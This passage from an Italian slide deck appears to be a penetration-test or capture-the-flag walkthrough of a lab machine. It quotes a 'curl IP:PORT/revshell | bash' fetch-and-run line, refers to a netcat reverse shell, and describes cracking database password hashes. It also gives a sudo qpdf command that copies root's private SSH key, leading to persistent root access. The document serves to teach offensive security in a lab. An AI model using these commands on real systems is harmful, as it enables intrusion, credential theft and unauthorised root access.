
Target Exploitation
La parte in cui c’è scritto “("curl IP:PORT/revshell | bash")” dovrà essere sostituita con un apposito comando che ci permetterà di ottenere la ReverseShell.
Sul sito web https://www.revshells.com/ nella sezione “nc mkfifo” c’è proprio quello che fa per noi.

Slide 49

Target Exploitation
Ora dobbiamo inserire tale comando all’interno del payload e codificarlo.
Una volta codificato il payload avremo il seguente risultato:

Slide 50

Target Exploitation
Prima però di inviare il payload assicuriamoci di metterci in ascolto sulla porta specificata nella reverse shell (In questo caso la 8082).
Ora effettuiamo il forward del payload e se va bene otteniamo la ReverseShell.

Slide 51
Target Exploitation
Ora siamo entrati come utente “www-data”.
01
Per renderci la vita più agiata possiamo utilizzare il seguente comando per passare da sh a bash:
02
python3 -c 'import pty; pty.spawn("/bin/bash")'
03

Slide 52


Target Exploitation
Effettuando una semplice ls andiamo a scoprire che all’interno della cartella /opt/app è presente l’applicazione in Python che è in esecuzione sulla porta 80.

Slide 53
Target Exploitation

Slide 54

Target Exploitation
Analizzare il seguente codice sorgente ci dà moliti indizi tra cui:
La Web App è scritta in Flask
Abbiamo i criteri di sanificazione dei campi di input attraverso la funzione “sanitize”
Le credenziali del database sono esposte ed in chiaro.
Una volta ottenute queste informazioni cruciali per il pentesting, possiamo procedere accedendo al Database Mysql.

Slide 55


Target Exploitation
In questa schermata vediamo che abbiamo a disposizione 3 database di cui uno di nostro interesse ovvero “capiclean”.
Da questa schermata individuiamo la tabella degli utenti che contiene la lista degli utenti.
In prticolare, ci sono admin e consuela.

Slide 56

Target Exploitation
Ottenuto l’hash delle loro password procediamo con il cracking per risalire alla password originale. Per crackare la password possiamo usare Jhon oppure siti terzi che ci permettono di velocizzare. In questo caso sarà utilizzato: https://www.crackstation.net

Slide 57

Target Exploitation
Non è stato possibile recuperare la password dell’admin. In compenso possiamo sempre provare con consuela.

Slide 58
Target Exploitation
Non è stato possibile recuperare la password dell’admin. In compenso possiamo sempre provare con consuela.
CWE-1391: Use of Weak Credentials (4.14) - MITRE
CWE-522: Insufficiently Protected Credentials
Questa volta il cracking è andato a buon fine rivelando la password che risulta essere:
" simple and clean”

Slide 59

Target Exploitation
Tramite le credenziali del database si è riusciti ad effettuare l’accesso sulla macchina locale in quanto utilizzava le stesse credenziali.

Slide 60

Privilege Escalation

Slide 61

Privilege Escalation
Entrati ora nella macchina non ci resta altro che effettuare l’elevazione dei privilegi.
Una buona pratica è ricercare qualche comando che può essere di nostro interesse quindi andiamo ad effettuare una “ls -la /usr/bin”.
Tra questi comandi troviamo “qpdf” che è un comando che può essere molto utile in quanto possiamo andare ad effettuare copie di file di cui normalmente non dovremmo essere in possesso, come delle informazioni personali.
Avuta questa intuizione non ci basta che creare un file vuoto in cui verrà copiata la chiave OpenSHH di root, salvarla in locale e connetterci.

Slide 62
Privilege Escalation
Il comando qpdf è il seguente:
sudo /usr/bin/qpdf --empty /tmp/rsa.txt --qdf --add-attachment /root/.ssh/id_rsa --
In quanto consuela, creata la copia del file /root/.ssh/id_rsa non ci resta altro che stamparlo a schermo, usarlo e connetterci alla macchina target come utenri root.

Slide 63


Privilege Escalation

Slide 64

Privilege Escalation
Ed ecco così ottenuta la chiave di root per un collegamento ssh.
Salviamo la chiave in privato e colleghiamoci.

Slide 65

Maintaining access
Per l’ultima fare di maintaing access è stato pensato di utilizzare una strategia di tunnelling come SSH e collegarci al server come root ogni volta che o si desidera.
Riportiamo cioè quello visto poco prima.

Slide 66
Grazie per l'attenzione

